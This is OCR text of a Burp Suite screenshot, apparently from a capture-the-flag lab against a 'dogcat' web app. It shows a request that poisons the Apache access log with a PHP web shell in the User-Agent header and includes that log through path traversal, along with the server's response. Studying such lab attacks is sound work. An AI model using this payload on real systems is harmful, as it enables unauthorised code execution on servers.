 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: http://10.10.31.185 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /?view=dog&ext=../../../../../../../../../../../../var/log/apache2/access.log HTTP/1.1
2 Host: 10.10.31.185
3 User-Agent: <?php system($_GET['cmd']);?>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: es-MX,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 11 Apr 2023 20:43:48 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.4.3
5 Vary: Accept-Encoding
6 Content-Length: 1666
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <!DOCTYPE HTML>
11 <html>
12
13 <head>
14 <title>
dogcat
</title>
15 <link rel="stylesheet" type="text/css" href="/style.css">
16 </head>
17
18 <body>
19 <h1>
dogcat
</h1>
20 <i>
a gallery of various dogs or cats
</i>
21
22 <div>
23 <h2>
What would you like to see?
</h2>
24 <a href="/?view=dog">
<button id="dog">
A dog
</button>
</a>
<a href="/?view=cat">
<button id="cat">
A cat
</button>
</a>
<br>
25 Here you go!127.0.0.1 - - [11/Apr/2023:20:41:45 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
26 10.8.47.45 - - [11/Apr/2023:20:41:50 +0000] "GET / HTTP/1.1" 200 537 "-" "Mozilla/5.0 (X11; Linux x86_64;
rv:107.0) Gecko/20100101 Firefox/107.0"
INSPECTOR
? Search... 0 matches
? Search... 0 matches
Done 1.883 bytes | 208 millis